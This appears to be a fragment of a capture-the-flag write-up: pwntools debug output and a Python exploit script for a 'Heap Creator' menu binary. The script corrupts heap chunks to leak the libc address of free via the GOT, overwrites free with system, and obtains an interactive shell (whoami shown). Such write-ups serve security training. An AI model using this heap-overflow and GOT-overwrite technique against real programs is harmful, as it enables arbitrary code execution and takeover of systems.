 [DEBUG] Received 0x13d bytes:
    'Done !\n'
    '--------------------------------\n'
    '          Heap Creator          \n'
    '--------------------------------\n'
    ' 1. Create a Heap               \n'
    ' 2. Edit a Heap                 \n'
    ' 3. Show a Heap                 \n'
    ' 4. Delete a Heap               \n'
    ' 5. Exit                        \n'
    '--------------------------------\n'
    'Your choice :'
[DEBUG] Sent 0x2 bytes:
    '4\n'
[DEBUG] Received 0x7 bytes:
    'Index :'
[DEBUG] Sent 0x2 bytes:
    '3\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x8 bytes:
    'Railgun\n'
Railgun
$
    p.sendline('4')
    p.recvuntil('Index :')
    p.sendline(str(index))
###leak libc###
create(0x18,'aaaa')#0
create(0x10,'bbbb')#1
create(0x10,'cccc')#2
create(0x10,'$0;')#3
payload = 'A'*0x10 + p64(0) + p64(0x81)
edit(0,payload)
delete(1)
free_got = elf.got['free']
payload = 'A' * 0x40 + p64(0x10) + p64(free_got)
create(0x70,payload)
show(2)
free_got = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
log.success('free leak--->'+hex(free_got))
###get shell###
libc = LibcSearcher('free',free_got)
libc_base = free_got - libc.dump('free')
system = libc_base + libc.dump('system')
edit(2,p64(system))
delete(3)
p.interactive()
HACK学习呀
Python Tab Width: 8 Ln 27, Col 20 INS